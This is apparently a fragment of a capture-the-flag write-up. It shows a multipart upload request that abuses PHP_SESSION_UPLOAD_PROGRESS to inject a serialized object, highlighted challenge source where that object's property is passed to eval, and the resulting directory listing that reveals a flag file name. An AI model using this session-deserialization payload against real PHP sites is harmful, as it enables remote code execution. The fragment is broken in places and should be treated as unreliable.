 Content-Length: 502
-----------------------------14762298096057
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
23
-----------------------------14762298096057
Content-Disposition: form-data; name="file";
lename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
est
-----------------------------14762298096057--
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)